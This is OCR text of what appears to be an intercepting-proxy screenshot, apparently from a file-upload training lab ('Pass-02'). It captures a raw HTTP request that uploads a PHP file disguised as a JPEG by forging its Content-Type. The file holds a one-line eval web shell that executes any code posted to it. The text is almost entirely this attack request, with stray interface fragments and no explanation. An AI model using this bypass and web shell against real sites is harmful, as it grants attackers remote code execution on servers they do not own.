 Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 119.45.55.187:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187:8080/Pass-02/index.php
Cookie: td_cookie=548145219
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------64112491014320
Content-Length: 322
-----------------------------64112491014320
Content-Disposition: form-data; name="upload_file"; filename="3.php"
Content-Type: image/jpeg
<?php eval(@$_POST['a']); ?>
-----------------------------64112491014320
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Done